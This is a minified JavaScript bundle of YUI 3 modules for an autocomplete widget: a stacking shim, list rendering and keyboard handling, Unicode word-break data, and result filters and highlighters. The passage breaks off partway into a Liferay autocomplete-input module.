YUI.add("shim-plugin",function(e,t){function n(e){this.init(e)}n.CLASS_NAME="yui-node-shim",n.TEMPLATE='<iframe class="'+n.CLASS_NAME+'" frameborder="0" title="Node Stacking Shim"'+'src="javascript:false" tabindex="-1" role="presentation"'+'style="position:absolute; z-index:-1;"></iframe>',n.prototype={init:function(e){this._host=e.host,this.initEvents(),this.insert(),this.sync()},initEvents:function(){this._resizeHandle=this._host.on("resize",this.sync,this)},getShim:function(){return this._shim||(this._shim=e.Node.create(n.TEMPLATE,this._host.get("ownerDocument")))},insert:function(){var e=this._host;this._shim=e.insertBefore(this.getShim(),e.get("firstChild"))},sync:function(){var e=this._shim,t=this._host;e&&e.setAttrs({width:t.getStyle("width"),height:t.getStyle("height")})},destroy:function(){var e=this._shim;e&&e.remove(!0),this._resizeHandle.detach()}},n.NAME="Shim",n.NS="shim",e.namespace("Plugin"),e.Plugin.Shim=n},"patched-v3.18.1",{requires:["node-style","node-pluginhost"]});
YUI.add("autocomplete-list",function(e,t){var n=e.Lang,r=e.Node,i=e.Array,s=e.UA.ie&&e.UA.ie<7,o=9,u="_CLASS_ITEM",a="_CLASS_ITEM_ACTIVE",f="_CLASS_ITEM_HOVER",l="_SELECTOR_ITEM",c="activeItem",h="alwaysShowList",p="circular",d="hoveredItem",v="id",m="item",g="list",y="result",b="results",w="visible",E="width",S="select",x=e.Base.create("autocompleteList",e.Widget,[e.AutoCompleteBase,e.WidgetPosition,e.WidgetPositionAlign],{ARIA_TEMPLATE:"<div/>",ITEM_TEMPLATE:"<li/>",LIST_TEMPLATE:"<ul/>",UI_EVENTS:function(){var t=e.merge(e.Node.DOM_EVENTS);return delete t.valuechange,delete t.valueChange,t}(),initializer:function(){var t=this.get("inputNode");if(!t){e.error("No inputNode specified.");return}this._inputNode=t,this._listEvents=[],this.DEF_PARENT_NODE=t.get("parentNode"),this[u]=this.getClassName(m),this[a]=this.getClassName(m,"active"),this[f]=this.getClassName(m,"hover"),this[l]="."+this[u],this.publish(S,{defaultFn:this._defSelectFn})},destructor:function(){while(this._listEvents.length)this._listEvents.pop().detach();this._ariaNode&&this._ariaNode.remove().destroy(!0)},bindUI:function(){this._bindInput(),this._bindList()},renderUI:function(){var t=this._createAriaNode(),n=this.get("boundingBox"),r=this.get("contentBox"),i=this._inputNode,o=this._createListNode(),u=i.get("parentNode");i.addClass(this.getClassName("input")).setAttrs({"aria-autocomplete":g,"aria-expanded":!1,"aria-owns":o.get("id")}),u.append(t),s&&n.plug(e.Plugin.Shim),this._ariaNode=t,this._boundingBox=n,this._contentBox=r,this._listNode=o,this._parentNode=u},syncUI:function(){this._syncResults(),this._syncVisibility()},hide:function(){return this.get(h)?this:this.set(w,!1)},selectItem:function(e,t){if(e){if(!e.hasClass(this[u]))return this}else{e=this.get(c);if(!e)return this}return this.fire(S,{itemNode:e,originEvent:t||null,result:e.getData(y)}),this},_activateNextItem:function(){var e=this.get(c),t;return e?t=e.next(this[l])||(this.get(p)?null:e):t=this._getFirstItemNode(),this.set(c,t),this},_activatePrevItem:function(){var e=this.get(c),t=e?e.previous(this[l]):this.get(p)&&this._getLastItemNode();return this.set(c,t||null),this},_add:function(t){var r=[];return i.each(n.isArray(t)?t:[t],function(e){r.push(this._createItemNode(e).setData(y,e))},this),r=e.all(r),this._listNode.append(r.toFrag()),r},_ariaSay:function(e,t){var r=this.get("strings."+e);this._ariaNode.set("text",t?n.sub(r,t):r)},_bindInput:function(){var e=this._inputNode,t,n,r;this.get("align")===null&&(r=this.get("tokenInput"),t=r&&r.get("boundingBox")||e,this.set("align",{node:t,points:["tl","bl"]}),!this.get(E)&&(n=t.get("offsetWidth"))&&this.set(E,n)),this._listEvents=this._listEvents.concat([e.after("blur",this._afterListInputBlur,this),e.after("focus",this._afterListInputFocus,this)])},_bindList:function(){this._listEvents=this._listEvents.concat([e.one("doc").after("click",this._afterDocClick,this),e.one("win").after("windowresize",this._syncPosition,this),this.after({mouseover:this._afterMouseOver,mouseout:this._afterMouseOut,activeItemChange:this._afterActiveItemChange,alwaysShowListChange:this._afterAlwaysShowListChange,hoveredItemChange:this._afterHoveredItemChange,resultsChange:this._afterResultsChange,visibleChange:this._afterVisibleChange}),this._listNode.delegate("click",this._onItemClick,this[l],this)])},_clear:function(){this.set(c,null),this._set(d,null),this._listNode.get("children").remove(!0)},_createAriaNode:function(){var e=r.create(this.ARIA_TEMPLATE);return e.addClass(this.getClassName("aria")).setAttrs({"aria-live":"polite",role:"status"})},_createItemNode:function(t){var n=r.create(this.ITEM_TEMPLATE);return n.addClass(this[u]).setAttrs({id:e.stamp(n),role:"option"}).setAttribute("data-text",t.text).append(t.display)},_createListNode:function(){var t=this.get("listNode")||r.create(this.LIST_TEMPLATE);return t.addClass(this.getClassName(g)).setAttrs({id:e.stamp(t),role:"listbox"}),this._set("listNode",t),this.get("contentBox").append(t),t},_getFirstItemNode:function(){return this._listNode.one(this[l])},_getLastItemNode:function(){return this._listNode.one(this[l]+":last-child")},_syncPosition:function(){this._syncUIPosAlign(),this._syncShim()},_syncResults:function(e){e||(e=this.get(b)),this._clear(),e.length&&(this._add(e),this._ariaSay("items_available")),this._syncPosition(),this.get("activateFirstItem")&&!this.get(c)&&this.set(c,this._getFirstItemNode())},_syncShim:s?function(){var e=this._boundingBox.shim;e&&e.sync()}:function(){},_syncVisibility:function(t){this.get(h)&&(t=!0,this.set(w,t)),typeof t=="undefined"&&(t=this.get(w)),this._inputNode.set("aria-expanded",t),this._boundingBox.set("aria-hidden",!t),t?this._syncPosition():(this.set(c,null),this._set(d,null),this._boundingBox.get("offsetWidth")),e.UA.ie===7&&e.one("body").addClass("yui3-ie7-sucks").removeClass("yui3-ie7-sucks")},_afterActiveItemChange:function(t){var n=this._inputNode,r=t.newVal,i=t.prevVal,s;i&&i._node&&i.removeClass(this[a]),r?(r.addClass(this[a]),n.set("aria-activedescendant",r.get(v))):n.removeAttribute("aria-activedescendant"),this.get("scrollIntoView")&&(s=r||n,(!s.inRegion(e.DOM.viewportRegion(),!0)||!s.inRegion(this._contentBox,!0))&&s.scrollIntoView())},_afterAlwaysShowListChange:function(e){this.set(w,e.newVal||this.get(b).length>0)},_afterDocClick:function(e){var t=this._boundingBox,n=e.target;n!==this._inputNode&&n!==t&&!n.ancestor("#"+t.get("id"),!0)&&this.hide()},_afterHoveredItemChange:function(e){var t=e.newVal,n=e.prevVal;n&&n.removeClass(this[f]),t&&t.addClass(this[f])},_afterListInputBlur:function(){this._listInputFocused=!1,this.get(w)&&!this._mouseOverList&&(this._lastInputKey!==o||!this.get("tabSelect")||!this.get(c))&&this.hide()},_afterListInputFocus:function(){this._listInputFocused=!0},_afterMouseOver:function(e){var t=e.domEvent.target.ancestor(this[l],!0);this._mouseOverList=!0,t&&this._set(d,t)},_afterMouseOut:function(){this._mouseOverList=!1,this._set(d,null)},_afterResultsChange:function(e){this._syncResults(e.newVal
),this.get(h)||this.set(w,!!e.newVal.length)},_afterVisibleChange:function(e){this._syncVisibility(!!e.newVal)},_onItemClick:function(e){var t=e.currentTarget;this.set(c,t),this.selectItem(t,e)},_defSelectFn:function(e){var t=e.result.text;this._inputNode.focus(),this._updateValue(t),this._ariaSay("item_selected",{item:t}),this.hide()}},{ATTRS:{activateFirstItem:{value:!1},activeItem:{setter:e.one,value:null},alwaysShowList:{value:!1},circular:{value:!0},hoveredItem:{readOnly:!0,value:null},listNode:{writeOnce:"initOnly",value:null},scrollIntoView:{value:!1},strings:{valueFn:function(){return e.Intl.get("autocomplete-list")}},tabSelect:{value:!0},visible:{value:!1}},CSS_PREFIX:e.ClassNameManager.getClassName("aclist")});e.AutoCompleteList=x,e.AutoComplete=x},"patched-v3.18.1",{lang:["en","es","hu","it"],requires:["autocomplete-base","event-resize","node-screen","selector-css3","shim-plugin","widget","widget-position","widget-position-align"],skinnable:!0});
YUI.add("autocomplete-list-keys",function(e,t){function u(){e.after(this._bindKeys,this,"bindUI"),this._initKeys()}var n=40,r=13,i=27,s=9,o=38;u.prototype={_initKeys:function(){var e={},t={};e[n]=this._keyDown,t[r]=this._keyEnter,t[i]=this._keyEsc,t[s]=this._keyTab,t[o]=this._keyUp,this._keys=e,this._keysVisible=t},destructor:function(){this._unbindKeys()},_bindKeys:function(){this._keyEvents=this._inputNode.on("keydown",this._onInputKey,this)},_unbindKeys:function(){this._keyEvents&&this._keyEvents.detach(),this._keyEvents=null},_keyDown:function(){this.get("visible")?this._activateNextItem():this.show()},_keyEnter:function(e){var t=this.get("activeItem");if(!t)return!1;this.selectItem(t,e)},_keyEsc:function(){this.hide()},_keyTab:function(e){var t;if(this.get("tabSelect")){t=this.get("activeItem");if(t)return this.selectItem(t,e),!0}return!1},_keyUp:function(){this._activatePrevItem()},_onInputKey:function(e){var t,n=e.keyCode;this._lastInputKey=n,this.get("results").length&&(t=this._keys[n],!t&&this.get("visible")&&(t=this._keysVisible[n]),t&&t.call(this,e)!==!1&&e.preventDefault())}},e.Base.mix(e.AutoCompleteList,[u])},"patched-v3.18.1",{requires:["autocomplete-list","base-build"]});
YUI.add("autocomplete-plugin",function(e,t){function r(e){e.inputNode=e.host,!e.render&&e.render!==!1&&(e.render=!0),r.superclass.constructor.apply(this,arguments)}var n=e.Plugin;e.extend(r,e.AutoCompleteList,{},{NAME:"autocompleteListPlugin",NS:"ac",CSS_PREFIX:e.ClassNameManager.getClassName("aclist")}),n.AutoComplete=r,n.AutoCompleteList=r},"patched-v3.18.1",{requires:["autocomplete-list","node-pluginhost"]});
YUI.add("text-data-wordbreak",function(e,t){e.namespace("Text.Data").WordBreak={aletter:"[A-Za-z\u00aa\u00b5\u00ba\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02c1\u02c6-\u02d1\u02e0-\u02e4\u02ec\u02ee\u0370-\u0374\u0376\u0377\u037a-\u037d\u0386\u0388-\u038a\u038c\u038e-\u03a1\u03a3-\u03f5\u03f7-\u0481\u048a-\u0527\u0531-\u0556\u0559\u0561-\u0587\u05d0-\u05ea\u05f0-\u05f3\u0620-\u064a\u066e\u066f\u0671-\u06d3\u06d5\u06e5\u06e6\u06ee\u06ef\u06fa-\u06fc\u06ff\u0710\u0712-\u072f\u074d-\u07a5\u07b1\u07ca-\u07ea\u07f4\u07f5\u07fa\u0800-\u0815\u081a\u0824\u0828\u0840-\u0858\u0904-\u0939\u093d\u0950\u0958-\u0961\u0971-\u0977\u0979-\u097f\u0985-\u098c\u098f\u0990\u0993-\u09a8\u09aa-\u09b0\u09b2\u09b6-\u09b9\u09bd\u09ce\u09dc\u09dd\u09df-\u09e1\u09f0\u09f1\u0a05-\u0a0a\u0a0f\u0a10\u0a13-\u0a28\u0a2a-\u0a30\u0a32\u0a33\u0a35\u0a36\u0a38\u0a39\u0a59-\u0a5c\u0a5e\u0a72-\u0a74\u0a85-\u0a8d\u0a8f-\u0a91\u0a93-\u0aa8\u0aaa-\u0ab0\u0ab2\u0ab3\u0ab5-\u0ab9\u0abd\u0ad0\u0ae0\u0ae1\u0b05-\u0b0c\u0b0f\u0b10\u0b13-\u0b28\u0b2a-\u0b30\u0b32\u0b33\u0b35-\u0b39\u0b3d\u0b5c\u0b5d\u0b5f-\u0b61\u0b71\u0b83\u0b85-\u0b8a\u0b8e-\u0b90\u0b92-\u0b95\u0b99\u0b9a\u0b9c\u0b9e\u0b9f\u0ba3\u0ba4\u0ba8-\u0baa\u0bae-\u0bb9\u0bd0\u0c05-\u0c0c\u0c0e-\u0c10\u0c12-\u0c28\u0c2a-\u0c33\u0c35-\u0c39\u0c3d\u0c58\u0c59\u0c60\u0c61\u0c85-\u0c8c\u0c8e-\u0c90\u0c92-\u0ca8\u0caa-\u0cb3\u0cb5-\u0cb9\u0cbd\u0cde\u0ce0\u0ce1\u0cf1\u0cf2\u0d05-\u0d0c\u0d0e-\u0d10\u0d12-\u0d3a\u0d3d\u0d4e\u0d60\u0d61\u0d7a-\u0d7f\u0d85-\u0d96\u0d9a-\u0db1\u0db3-\u0dbb\u0dbd\u0dc0-\u0dc6\u0f00\u0f40-\u0f47\u0f49-\u0f6c\u0f88-\u0f8c\u10a0-\u10c5\u10d0-\u10fa\u10fc\u1100-\u1248\u124a-\u124d\u1250-\u1256\u1258\u125a-\u125d\u1260-\u1288\u128a-\u128d\u1290-\u12b0\u12b2-\u12b5\u12b8-\u12be\u12c0\u12c2-\u12c5\u12c8-\u12d6\u12d8-\u1310\u1312-\u1315\u1318-\u135a\u1380-\u138f\u13a0-\u13f4\u1401-\u166c\u166f-\u167f\u1681-\u169a\u16a0-\u16ea\u16ee-\u16f0\u1700-\u170c\u170e-\u1711\u1720-\u1731\u1740-\u1751\u1760-\u176c\u176e-\u1770\u1820-\u1877\u1880-\u18a8\u18aa\u18b0-\u18f5\u1900-\u191c\u1a00-\u1a16\u1b05-\u1b33\u1b45-\u1b4b\u1b83-\u1ba0\u1bae\u1baf\u1bc0-\u1be5\u1c00-\u1c23\u1c4d-\u1c4f\u1c5a-\u1c7d\u1ce9-\u1cec\u1cee-\u1cf1\u1d00-\u1dbf\u1e00-\u1f15\u1f18-\u1f1d\u1f20-\u1f45\u1f48-\u1f4d\u1f50-\u1f57\u1f59\u1f5b\u1f5d\u1f5f-\u1f7d\u1f80-\u1fb4\u1fb6-\u1fbc\u1fbe\u1fc2-\u1fc4\u1fc6-\u1fcc\u1fd0-\u1fd3\u1fd6-\u1fdb\u1fe0-\u1fec\u1ff2-\u1ff4\u1ff6-\u1ffc\u2071\u207f\u2090-\u209c\u2102\u2107\u210a-\u2113\u2115\u2119-\u211d\u2124\u2126\u2128\u212a-\u212d\u212f-\u2139\u213c-\u213f\u2145-\u2149\u214e\u2160-\u2188\u24b6-\u24e9\u2c00-\u2c2e\u2c30-\u2c5e\u2c60-\u2ce4\u2ceb-\u2cee\u2d00-\u2d25\u2d30-\u2d65\u2d6f\u2d80-\u2d96\u2da0-\u2da6\u2da8-\u2dae\u2db0-\u2db6\u2db8-\u2dbe\u2dc0-\u2dc6\u2dc8-\u2dce\u2dd0-\u2dd6\u2dd8-\u2dde\u2e2f\u3005\u303b\u303c\u3105-\u312d\u3131-\u318e\u31a0-\u31ba\ua000-\ua48c\ua4d0-\ua4fd\ua500-\ua60c\ua610-\ua61f\ua62a\ua62b\ua640-\ua66e\ua67f-\ua697\ua6a0-\ua6ef\ua717-\ua71f\ua722-\ua788\ua78b-\ua78e\ua790\ua791\ua7a0-\ua7a9\ua7fa-\ua801\ua803-\ua805\ua807-\ua80a\ua80c-\ua822\ua840-\ua873\ua882-\ua8b3\ua8f2-\ua8f7\ua8fb\ua90a-\ua925\ua930-\ua946\ua960-\ua97c\ua984-\ua9b2\ua9cf\uaa00-\uaa28\uaa40-\uaa42\uaa44-\uaa4b\uab01-\uab06\uab09-\uab0e\uab11-\uab16\uab20-\uab26\uab28-\uab2e\uabc0-\uabe2\uac00-\ud7a3\ud7b0-\ud7c6\ud7cb-\ud7fb\ufb00-\ufb06\ufb13-\ufb17\ufb1d\ufb1f-\ufb28\ufb2a-\ufb36\ufb38-\ufb3c\ufb3e\ufb40\ufb41\ufb43\ufb44\ufb46-\ufbb1\ufbd3-\ufd3d\ufd50-\ufd8f\ufd92-\ufdc7\ufdf0-\ufdfb\ufe70-\ufe74\ufe76-\ufefc\uff21-\uff3a\uff41-\uff5a\uffa0-\uffbe\uffc2-\uffc7\uffca-\uffcf\uffd2-\uffd7\uffda-\uffdc]",midnumlet:"['\\.\u2018\u2019\u2024\ufe52\uff07\uff0e]",midletter:"[:\u00b7\u00b7\u05f4\u2027\ufe13\ufe55\uff1a]",midnum:"[,;;\u0589\u060c\u060d\u066c\u07f8\u2044\ufe10\ufe14\ufe50\ufe54\uff0c\uff1b]",numeric:"[0-9\u0660-\u0669\u066b\u06f0-\u06f9\u07c0-\u07c9\u0966-\u096f\u09e6-\u09ef\u0a66-\u0a6f\u0ae6-\u0aef\u0b66-\u0b6f\u0be6-\u0bef\u0c66-\u0c6f\u0ce6-\u0cef\u0d66-\u0d6f\u0e50-\u0e59\u0ed0-\u0ed9\u0f20-\u0f29\u1040-\u1049\u1090-\u1099\u17e0-\u17e9\u1810-\u1819\u1946-\u194f\u19d0-\u19d9\u1a80-\u1a89\u1a90-\u1a99\u1b50-\u1b59\u1bb0-\u1bb9\u1c40-\u1c49\u1c50-\u1c59\ua620-\ua629\ua8d0-\ua8d9\ua900-\ua909\ua9d0-\ua9d9\uaa50-\uaa59\uabf0-\uabf9]",cr:"\\r",lf:"\\n",newline:"[\f\u0085\u2028\u2029]",extend:"[\u0300-\u036f\u0483-\u0489\u0591-\u05bd\u05bf\u05c1\u05c2\u05c4\u05c5\u05c7\u0610-\u061a\u064b-\u065f\u0670\u06d6-\u06dc\u06df-\u06e4\u06e7\u06e8\u06ea-\u06ed\u0711\u0730-\u074a\u07a6-\u07b0\u07eb-\u07f3\u0816-\u0819\u081b-\u0823\u0825-\u0827\u0829-\u082d\u0859-\u085b\u0900-\u0903\u093a-\u093c\u093e-\u094f\u0951-\u0957\u0962\u0963\u0981-\u0983\u09bc\u09be-\u09c4\u09c7\u09c8\u09cb-\u09cd\u09d7\u09e2\u09e3\u0a01-\u0a03\u0a3c\u0a3e-\u0a42\u0a47\u0a48\u0a4b-\u0a4d\u0a51\u0a70\u0a71\u0a75\u0a81-\u0a83\u0abc\u0abe-\u0ac5\u0ac7-\u0ac9\u0acb-\u0acd\u0ae2\u0ae3\u0b01-\u0b03\u0b3c\u0b3e-\u0b44\u0b47\u0b48\u0b4b-\u0b4d\u0b56\u0b57\u0b62\u0b63\u0b82\u0bbe-\u0bc2\u0bc6-\u0bc8\u0bca-\u0bcd\u0bd7\u0c01-\u0c03\u0c3e-\u0c44\u0c46-\u0c48\u0c4a-\u0c4d\u0c55\u0c56\u0c62\u0c63\u0c82\u0c83\u0cbc\u0cbe-\u0cc4\u0cc6-\u0cc8\u0cca-\u0ccd\u0cd5\u0cd6\u0ce2\u0ce3\u0d02\u0d03\u0d3e-\u0d44\u0d46-\u0d48\u0d4a-\u0d4d\u0d57\u0d62\u0d63\u0d82\u0d83\u0dca\u0dcf-\u0dd4\u0dd6\u0dd8-\u0ddf\u0df2\u0df3\u0e31\u0e34-\u0e3a\u0e47-\u0e4e\u0eb1\u0eb4-\u0eb9\u0ebb\u0ebc\u0ec8-\u0ecd\u0f18\u0f19\u0f35\u0f37\u0f39\u0f3e\u0f3f\u0f71-\u0f84\u0f86\u0f87\u0f8d-\u0f97\u0f99-\u0fbc\u0fc6\u102b-\u103e\u1056-\u1059\u105e-\u1060\u1062-\u1064\u1067-\u106d\u1071-\u1074\u1082-\u108d\u108f\u109a-\u109d\u135d-\u135f\u1712-\u1714\u1732-\u1734\u1752\u1753\u1772\u1773\u17b6-\u17d3\u17dd\u180b-\u180d\u18a9\u1920-\u192b\u1930-\u193b\u19b0-\u19c0\u19c8\u19c9\u1a17-\u1a1b\u1a55-\u1a5e\u1a60-\u1a7c\u1a7f\u1b00-\u1b04\u1b34-\u1b44\u1b6b-\u1b73\u1b80-\u1b82\u1ba1-\u1baa\u1be6-\u1bf3\u1c24-\u1c37\u1cd0-\u1cd2\u1cd4-\u1ce8\u1ced\u1cf2\u1dc0-\u1de6\u1dfc-\u1dff\u200c\u200d\u20d0-\u20f0\u2cef-\u2cf1\u2d7f\u2de0-\u2dff\u302a-\u302f\u3099\u309a\ua66f-\ua672\ua67c\ua67d\ua6f0\ua6f1\ua802\ua806\ua80b\ua823-\ua827\ua880\ua881\ua8b4-\ua8c4\ua8e0-\ua8f1\ua926-\ua92d\ua947-\ua953\ua980-\ua983\ua9b3-\ua9c0\uaa29-\uaa36\uaa43\uaa4c\uaa4d\uaa7b\uaab0\uaab2-\uaab4\uaab7\uaab8\uaabe\uaabf\uaac1\uabe3-\uabea\uabec\uabed\ufb1e\ufe00-\ufe0f\ufe20-\ufe26\uff9e\uff9f]"
,format:"[\u00ad\u0600-\u0603\u06dd\u070f\u17b4\u17b5\u200e\u200f\u202a-\u202e\u2060-\u2064\u206a-\u206f\ufeff\ufff9-\ufffb]",katakana:"[\u3031-\u3035\u309b\u309c\u30a0-\u30fa\u30fc-\u30ff\u31f0-\u31ff\u32d0-\u32fe\u3300-\u3357\uff66-\uff9d]",extendnumlet:"[_\u203f\u2040\u2054\ufe33\ufe34\ufe4d-\ufe4f\uff3f]",punctuation:"[!-#%-*,-\\/:;?@\\[-\\]_{}\u00a1\u00ab\u00b7\u00bb\u00bf;\u00b7\u055a-\u055f\u0589\u058a\u05be\u05c0\u05c3\u05c6\u05f3\u05f4\u0609\u060a\u060c\u060d\u061b\u061e\u061f\u066a-\u066d\u06d4\u0700-\u070d\u07f7-\u07f9\u0830-\u083e\u085e\u0964\u0965\u0970\u0df4\u0e4f\u0e5a\u0e5b\u0f04-\u0f12\u0f3a-\u0f3d\u0f85\u0fd0-\u0fd4\u0fd9\u0fda\u104a-\u104f\u10fb\u1361-\u1368\u1400\u166d\u166e\u169b\u169c\u16eb-\u16ed\u1735\u1736\u17d4-\u17d6\u17d8-\u17da\u1800-\u180a\u1944\u1945\u1a1e\u1a1f\u1aa0-\u1aa6\u1aa8-\u1aad\u1b5a-\u1b60\u1bfc-\u1bff\u1c3b-\u1c3f\u1c7e\u1c7f\u1cd3\u2010-\u2027\u2030-\u2043\u2045-\u2051\u2053-\u205e\u207d\u207e\u208d\u208e\u3008\u3009\u2768-\u2775\u27c5\u27c6\u27e6-\u27ef\u2983-\u2998\u29d8-\u29db\u29fc\u29fd\u2cf9-\u2cfc\u2cfe\u2cff\u2d70\u2e00-\u2e2e\u2e30\u2e31\u3001-\u3003\u3008-\u3011\u3014-\u301f\u3030\u303d\u30a0\u30fb\ua4fe\ua4ff\ua60d-\ua60f\ua673\ua67e\ua6f2-\ua6f7\ua874-\ua877\ua8ce\ua8cf\ua8f8-\ua8fa\ua92e\ua92f\ua95f\ua9c1-\ua9cd\ua9de\ua9df\uaa5c-\uaa5f\uaade\uaadf\uabeb\ufd3e\ufd3f\ufe10-\ufe19\ufe30-\ufe52\ufe54-\ufe61\ufe63\ufe68\ufe6a\ufe6b\uff01-\uff03\uff05-\uff0a\uff0c-\uff0f\uff1a\uff1b\uff1f\uff20\uff3b-\uff3d\uff3f\uff5b\uff5d\uff5f-\uff65]"}},"patched-v3.18.1",{requires:["yui-base"]});
YUI.add("text-wordbreak",function(e,t){var n=e.Text,r=n.Data.WordBreak,i=0,s=1,o=2,u=3,a=4,f=5,l=6,c=7,h=8,p=9,d=10,v=11,m=12,g=[new RegExp(r.aletter),new RegExp(r.midnumlet),new RegExp(r.midletter),new RegExp(r.midnum),new RegExp(r.numeric),new RegExp(r.cr),new RegExp(r.lf),new RegExp(r.newline),new RegExp(r.extend),new RegExp(r.format),new RegExp(r.katakana),new RegExp(r.extendnumlet)],y="",b=new RegExp("^"+r.punctuation+"$"),w=/\s/,E={getWords:function(e,t){var n=0,r=E._classify(e),i=r.length,s=[],o=[],u,a,f;t||(t={}),t.ignoreCase&&(e=e.toLowerCase()),a=t.includePunctuation,f=t.includeWhitespace;for(;n<i;++n)u=e.charAt(n),s.push(u),E._isWordBoundary(r,n)&&(s=s.join(y),s&&(f||!w.test(s))&&(a||!b.test(s))&&o.push(s),s=[]);return o},getUniqueWords:function(t,n){return e.Array.unique(E.getWords(t,n))},isWordBoundary:function(e,t){return E._isWordBoundary(E._classify(e),t)},_classify:function(e){var t,n=[],r=0,i,s,o=e.length,u=g.length,a;for(;r<o;++r){t=e.charAt(r),a=m;for(i=0;i<u;++i){s=g[i];if(s&&s.test(t)){a=i;break}}n.push(a)}return n},_isWordBoundary:function(e,t){var n,r=e[t],m=e[t+1],g;return t<0||t>e.length-1&&t!==0?!1:r===i&&m===i?!1:(g=e[t+2],r!==i||m!==o&&m!==s||g!==i?(n=e[t-1],r!==o&&r!==s||m!==i||n!==i?r!==a&&r!==i||m!==a&&m!==i?r!==u&&r!==s||m!==a||n!==a?r!==a||m!==u&&m!==s||g!==a?r===h||r===p||n===h||n===p||m===h||m===p?!1:r===f&&m===l?!1:r===c||r===f||r===l?!0:m===c||m===f||m===l?!0:r===d&&m===d?!1:m!==v||r!==i&&r!==a&&r!==d&&r!==v?r!==v||m!==i&&m!==a&&m!==d?!0:!1:!1:!1:!1:!1:!1):!1)}};n.WordBreak=E},"patched-v3.18.1",{requires:["array-extras","text-data-wordbreak"]});
YUI.add("autocomplete-filters",function(e,t){var n=e.Array,r=e.Object,i=e.Text.WordBreak,s=e.mix(e.namespace("AutoCompleteFilters"),{charMatch:function(e,t,r){if(!e)return t;var i=n.unique((r?e:e.toLowerCase()).split(""));return n.filter(t,function(e){return e=e.text,r||(e=e.toLowerCase()),n.every(i,function(t){return e.indexOf(t)!==-1})})},charMatchCase:function(e,t){return s.charMatch(e,t,!0)},phraseMatch:function(e,t,r){return e?(r||(e=e.toLowerCase()),n.filter(t,function(t){return(r?t.text:t.text.toLowerCase()).indexOf(e)!==-1})):t},phraseMatchCase:function(e,t){return s.phraseMatch(e,t,!0)},startsWith:function(e,t,r){return e?(r||(e=e.toLowerCase()),n.filter(t,function(t){return(r?t.text:t.text.toLowerCase()).indexOf(e)===0})):t},startsWithCase:function(e,t){return s.startsWith(e,t,!0)},subWordMatch:function(e,t,r){if(!e)return t;var s=i.getUniqueWords(e,{ignoreCase:!r});return n.filter(t,function(e){var t=r?e.text:e.text.toLowerCase();return n.every(s,function(e){return t.indexOf(e)!==-1})})},subWordMatchCase:function(e,t){return s.subWordMatch(e,t,!0)},wordMatch:function(e,t,s){if(!e)return t;var o={ignoreCase:!s},u=i.getUniqueWords(e,o);return n.filter(t,function(e){var t=n.hash(i.getUniqueWords(e.text,o));return n.every(u,function(e){return r.owns(t,e)})})},wordMatchCase:function(e,t){return s.wordMatch(e,t,!0)}})},"patched-v3.18.1",{requires:["array-extras","text-wordbreak"]});
YUI.add("highlight-base",function(e,t){var n=e.Array,r=e.Escape,i=e.Text.WordBreak,s=e.Lang.isArray,o={},u="(&[^;\\s]*)?",a={_REGEX:u+"(%needles)",_REPLACER:function(e,t,n){return t&&!/\s/.test(n)?e:a._TEMPLATE.replace(/\{s\}/g,n)},_START_REGEX:"^"+u+"(%needles)",_TEMPLATE:'<b class="'+e.ClassNameManager.getClassName("highlight")+'">{s}</b>',all:function(e,t,n){var i=[],u,f,l,c,h,p;n||(n=o),u=n.escapeHTML!==!1,h=n.startsWith?a._START_REGEX:a._REGEX,p=n.replacer||a._REPLACER,t=s(t)?t:[t];for(f=0,l=t.length;f<l;++f)c=t[f],c&&i.push(r.regex(u?r.html(c):c));return u&&(e=r.html(e)),i.length?e.replace(new RegExp(h.replace("%needles",i.join("|")),n.caseSensitive?"g":"gi"),p):e},allCase:function(t,n,r){return a.all(t,n,e.merge(r||o,{caseSensitive:!0}))},start:function(t,n,r){return a.all(t,n,e.merge(r||o,{startsWith:!0}))},startCase:function(e,t){return a.start(e,t,{caseSensitive:!0})},words:function(e,t,u){var f,l,c=a._TEMPLATE,h;return u||(u=o),f=!!u.caseSensitive,t=n.hash(s(t)?t:i.getUniqueWords(t,{ignoreCase:!f})),l=u.mapper||function(e,t){return t.hasOwnProperty(f?e:e.toLowerCase())?c.replace(/\{s\}/g,r.html(e)):r.html(e)},h=i.getWords(e,{includePunctuation:!0,includeWhitespace:!0}),n.map(h,function(e){return l(e,t)}).join("")},wordsCase:function(e,t){return a.words(e,t,{caseSensitive:!0})}};e.Highlight=a},"patched-v3.18.1",{requires:["array-extras","classnamemanager","escape","text-wordbreak"]});
YUI.add("autocomplete-highlighters",function(e,t){var n=e.Array,r=e.Highlight,i=e.mix(e.namespace("AutoCompleteHighlighters"),{charMatch:function(e,t,i){var s=n.unique((i?e:e.toLowerCase()).split(""));return n.map(t,function(e){return r.all(e.text,s,{caseSensitive:i})})},charMatchCase:function(e,t){return i.charMatch(e,t,!0)},phraseMatch:function(e,t,i){return n.map(t,function(t){return r.all(t.text,[e],{caseSensitive:i})})},phraseMatchCase:function(e,t){return i.phraseMatch(e,t,!0)},startsWith:function(e,t,i){return n.map(t,function(t){return r.all(t.text,[e],{caseSensitive:i,startsWith:!0})})},startsWithCase:function(e,t){return i.startsWith(e,t,!0)},subWordMatch:function(t,i,s){var o=e.Text.WordBreak.getUniqueWords(t,{ignoreCase:!s});return n.map(i,function(e){return r.all(e.text,o,{caseSensitive:s})})},subWordMatchCase:function(e,t){return i.subWordMatch(e,t,!0)},wordMatch:function(e,t,i){return n.map(t,function(t){return r.words(t.text,e,{caseSensitive:i})})},wordMatchCase:function(e,t){return i.wordMatch(e,t,!0)}})},"patched-v3.18.1",{requires:["array-extras","highlight-base"]});
AUI.add("liferay-autocomplete-input",function(A){var AArray=A.Array;var Lang=A.Lang;var REGEX_TRIGGER=/trigger/g;var STR_PHRASE_MATCH="phraseMatch";var STR_TRIGGER="trigger";var STR_VISIBLE="visible";var TRIGGER_CONFIG_DEFAULTS={activateFirstItem:true,resultFilters:STR_PHRASE_MATCH,resultHighlighter:STR_PHRASE_MATCH};var AutoCompleteInputBase=function(){};AutoCompleteInputBase.ATTRS={caretAtTerm:{validator:Lang.isBoolean,value:true},inputNode:{setter:A.one,writeOnce:true},offset:{validator:"_validateOffset",
value:10},regExp:{validator:function(newVal){return Lang.isRegExp(newVal)||Lang.isString(newVal)},value:"(?:\\strigger|^trigger)(\\w[\\s\\w]*)"},source:{},tplReplace:{validator:Lang.isString},tplResults:{validator:Lang.isString},trigger:{setter:AArray,value:"@"}};AutoCompleteInputBase.prototype={initializer:function(){var instance=this;instance.get("boundingBox").addClass("lfr-autocomplete-input-list");instance.set("resultFormatter",A.bind("_acResultFormatter",instance));instance._bindUIACIBase();
